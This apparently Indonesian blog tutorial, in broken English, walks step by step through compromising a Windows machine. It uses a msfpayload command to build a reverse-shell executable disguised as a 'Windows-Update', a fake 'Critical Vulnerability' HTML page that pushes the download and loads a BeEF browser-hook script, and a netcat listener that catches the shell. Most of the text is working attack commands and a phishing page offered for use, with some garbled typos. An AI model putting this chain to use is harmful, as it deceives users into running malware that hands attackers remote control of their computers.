fires step

run our beEf
copy http://127.0.0.1/beef/ link to open beef interface.
second step
make payload using msfcli
type "msfpayload windows/shell_reverse_tcp LHOST=192.168.43.1 LPORT=9090 R | msfencode /var/www/is2c.exe"
now we have make payload by name is2c.exe and put on /var/www/
third step
i just edit index.html on backtarck at /var/www/index.html
this is a script a change it on index.html. on this script i put (beEf) java script on this index.html
<html>
<head></head>
<title>Warning!!!!</title>
<body><p align="center" class="style2"><u><b>Critical Vulnerabilty has detected!!</b></u><br><br>
You can't continue your browsing, unless you download Windows-Update and run it as administrator to
fix the vulnerability. You can download Windows-Update here.<br>
<input align="center" type="button" name="Button" value="Download Windows-Update" onCLick="window.open('is2c.exe', 'download'); return false;"></p>
<script src='http://192.168.43.1/beef/hook/beefmagic.js.php'></script>
</body>
</html>
on this beEf script i put my ip address 192.168.43.1 it's done for i can read what they do when opend.
oke now i just give a link for target open it.
http://192.168.43.1/ it's link open by target. this example target on my virualbox
it's mean we create a ruse to target file download windows update.
than we cam see about information target by using our beEf when target press my link
back to target
target download on our link than our file is2c.exe on his computer.
than when he cklik our file we just wait it's will connected to us.
last step
we back to backtarck, open terminal type
"nv -lvp 9090" enter
whit target press our payload when he is was download it.
if he press our file we can what happen on our terminal
jreeeeeeeeeeeeeeeeeenggg...
now we have on a target computer.
@keep smile & spirit
be fun







Tidak ada komentar:
Posting Komentar